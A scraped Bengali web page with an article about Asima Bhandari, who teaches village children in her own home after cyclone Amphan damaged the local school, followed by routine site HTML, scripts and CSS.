<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="415" src="https://www.youtube.com/embed/sGsRdwz1Jf0" width="100%"></iframe><span style="color:#000000;"><strong>কাকিমার পাঠশালার কিছু স্বপ্নপূরণের দৃশ্য</strong></span></p>

<p style="text-align: justify;">শিক্ষার প্রসার হওয়া প্রয়োজন &mdash; এই যে মানসিকতা তিনি ধারণ করেছেন, আমার মনে হয়েছিল এই উদ্যোগের পাশে আমাদের দাঁড়ানো উচিত। বিকেলের আলো নামলে যে গ্রামে ছড়িয়ে পড়ে অন্ধকার। হ্যারিকেনের আলো জ্বালতেও তো তেল লাগে, সেই টাকাই বা কোত্থেকে আসবে! কিন্তু অসীমা কিছুতেই অনিশ্চয়তার অন্ধকারে তলিয়ে যেতে দেবেন না গ্রামের ছেলেমেয়েদের ভবিষ্যৎ। ঘূর্ণিঝড়ের তাণ্ডবে বিধ্বস্ত গ্রামের একমাত্র স্কুল রবীন্দ্র শিশুশিক্ষা কেন্দ্র। কবে খুলবে স্কুল, তা কেউ জানে না। তাই সকাল-সন্ধে দু&rsquo;বেলা অসীমার মাটির বাড়িতেই ক্লাস হয়। দিনে থাকে সূর্যের আলো, আর সন্ধেবেলা মিটমিটে হ্যারিকেনই ভরসা। অসীমার পাশে দাঁড়িয়েছেন তাঁর ছেলেও। এ বছর উচ্চমাধ্যমিক পরীক্ষা দিয়েছে সে।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1592982199-asima_school_4.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>অসীমা ভাণ্ডারী এবং তাঁর ছাত্র-ছাত্রীরা</strong></span></p>

<p style="text-align: justify;">অসীমা ভাণ্ডারীর এই বিপুল কর্মকাণ্ডকে নিজের চোখে দেখার বড়ো সাধ হয়েছিল আমার। যেদিন ওই গ্রামে পৌঁছাই, সেদিন বিশ্বজুড়ে পালিত হচ্ছে যোগ দিবস, পিতৃ দিবস এবং সংগীত দিবস। কিন্তু অসীমার কুঁড়েঘরে পৌঁছে আমার মনে হচ্ছিল সেই দিনটা যেন আন্তর্জাতিক শিক্ষক দিবস। বাবা তো একরকম শিক্ষকই বটে, আবার যোগ-ব্যায়ামের দ্বারা আমরা শরীর ও মন ভালো রাখতে পারি, আর <a href="https://www.bongodorshon.com/home/story_detail/coffee-house-song-by-manna-gauriprasanna-and-suparnakanti" target="_blank"><span style="color:#800000;"><strong>সংগীত </strong></span></a>আমাদের বাঁচিয়ে রাখার প্রেরণা দেয়। এই সবে মিলে অসীমা সেদিন আমার কাছে হয়ে উঠেছিলেন শিক্ষকের মতো। যাঁদের কথা বইয়ে পড়েছি, গুণীজনদের থেকে জেনেছি, সেদিন যেন তেমন একজন মানুষকেই চাক্ষুষ করলাম।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1592981454-asima_school_5.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>স্কুলব্যাগ হাতে কচিকাঁচারা</strong></span></p>

<p style="text-align: justify;">আমার চোখে দেখার অভিজ্ঞতা আপনাদের সঙ্গে আজ ভাগ করে নিলাম। আমাদের পি অ্যান্ড এম কমিউনিকেশনস-এর পক্ষ থেকে (বঙ্গদর্শন এবং গেট বেঙ্গল) ভুবনেশ্বরী গ্রামকে ঘিরে কিছু পরিকল্পনা করেছি। সেই সঙ্গে অসীমা ভাণ্ডারী তাঁর এই উদ্যোগ বাচ্চাদের মধ্যে আরও সুষ্ঠভাবে যাতে চালিয়ে যেতে পারেন, তার জন্য আমরা শহর থেকে শিক্ষা ও স্বাস্থ্য নিয়ে আর কী কী করতে পারি, সেই সংক্রান্ত কিছু পরিকল্পনাও শুরু হয়েছে৷ আশা করছি, আমাদের পাঠক এবং শুভাকাঙ্ক্ষীরা আমাদের পাশে থাকবেন। অসীমা ভাণ্ডারীর শিক্ষার আলো কীভাবে আরও এক ধাপ এগিয়ে নিয়ে যেতে পারা যায় আসুন সবাই মিলে ভাবি এবং সাধ্যমতো পাশে দাঁড়াই। কারণ, অসীমা ভাণ্ডারী কিন্তু প্রমাণ করলেন তথাকথিত উচ্চশিক্ষা না থাকলেও সম্পূর্ণ মনের জোরে আগামী প্রজন্মের মধ্যে শিক্ষার বীজ বপণ করা যায়।</p>

<p style="text-align: right;"><strong>ছবি ও ভিডিও: নিজস্ব।</strong>&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@banglar-muk/personality" href="https://www.bongodorshon.com/tags/banglar-muk/personality" class="story_category active">বাংলার মুখ</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans">
										<img src="https://www.bongodorshon.com/uploads/story_image/nature-daughter-aditi-gain-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রকৃতি-কন্যা অদিতি গাইন : অ্যাডভেঞ্চারের মোহ নয়, প্রকৃতি-মানুষের সহাবস্থানের পাঠ শেখাচ্ছেন নতুন করে</p>
" id="story@@nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/nature-daughter-aditi-gain-is-not-the-fascination-of-adventure-but-teaching-a-new-lesson-in-the-coexistence-of-nature-and-humans">
										প্রকৃতি-কন্যা অদিতি গাইন : অ্যাডভেঞ্চারের মোহ নয়, প্রকৃতি-মানুষের সহাবস্থানের পাঠ শেখাচ্ছেন নতুন করে
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani">
										<img src="https://www.bongodorshon.com/uploads/story_image/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুধু কলকাতা নয়, বিরিয়ানি হবে মফস্বলেরও : নজরকাড়া সাফল্যে অনির্বাণ দাস</p>
" id="story@@interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/interview-with-anirban-das-of-d-bapi-biryani-aka-anirbans-biryani">
										শুধু কলকাতা নয়, বিরিয়ানি হবে মফস্বলেরও : নজরকাড়া সাফল্যে অনির্বাণ দাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol">
										<img src="https://www.bongodorshon.com/uploads/story_image/kumortuli-idol-maker-kakali-paul-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রতিমাশিল্পী কাকলি পাল : দুর্গা-প্রতিমা গড়তে গড়তেই সামলাচ্ছেন জীবনের দশদিক</p>
" id="story@@kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kakali-paul-woman-artist-of-kumortuli-managing-the-ten-aspects-of-life-while-making-clay-idol">
										প্রতিমাশিল্পী কাকলি পাল : দুর্গা-প্রতিমা গড়তে গড়তেই সামলাচ্ছেন জীবনের দশদিক
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs">
										<img src="https://www.bongodorshon.com/uploads/story_image/woman-bus-conductor-dolly-rana-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বাস কন্ডাকটর ডলি রানা : সংসারের হাল থেকে রাস্তার ঢাল একাই সামলাচ্ছেন যিনি</p>
" id="story@@bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bus-conductor-dolly-rana-who-is-managing-the-road-from-the-household-affairs">
										বাস কন্ডাকটর ডলি রানা : সংসারের হাল থেকে রাস্তার ঢাল একাই সামলাচ্ছেন যিনি
										</a>
									</div>
																	
							</li>
								
						</ul>
												
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="My45ZwAk2ZeFyuZ0yJUCWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845068334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v4LyZUIpCsnRy0Efw30XoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845068742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -275
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VSoog5GLDvgClzC7cv6Nnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845068865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ix2USeJhA1yLqJtZQbqsFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845069087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/msd.audio.player.css
body_size: 5789
content:
#msd-payer {
	position: fixed;
	left: 0px;
	bottom: -100px;
	width: 100%;
	height: 80px;
	background: #000;
	padding:0;
	box-sizing:border-box;
	z-index:99999;
	opacity:0.75;
}

.msd-player-cover {
	float: left;
	height: 80px;
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	width: 100px;
}
.msd-player-cover img {
	bottom: 0;
	left: 0;
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	vertical-align: middle;
	max-width: 100%;
}

.msd-player-controls {
	width:200px;
	float:left;
	padding:11px 0;
	margin:0px;
	border-right:1px solid #636363;
	text-align:center;
}
.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
	width:40px;
	margin:0px 15px;
	cursor:pointer;
	position:relative;
	top:-11px;
	display: inline-block;
}
.msd-player-controls .play-btn, .msd-player-controls .pause-btn, .msd-player-controls .loading-gif {
	width:35px;
	margin:11px 0px 0;
	cursor:pointer;
}
.pause-btn, .msd-player-controls .loading-gif {display:none;}
